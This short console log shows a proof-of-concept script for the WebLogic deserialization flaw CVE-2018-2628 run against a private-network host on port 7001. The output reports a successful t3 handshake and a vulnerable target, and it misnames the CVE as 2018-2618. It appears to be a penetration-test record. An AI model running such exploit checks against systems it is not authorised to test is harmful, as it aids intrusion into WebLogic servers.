 E:\poc\ysoserial-cve-2018-2628-master>python wls-cve-2018-2628-poc.py 192.168.230.148 7001
Target WebLogic Version : 10.3.6.0
Handshake weblogic through t3 protocol successfully!
The target weblogic 192.168.230.148:7001 is exist CVE-2018-2618.
E:\poc\ysoserial-cve-2018-2628-master>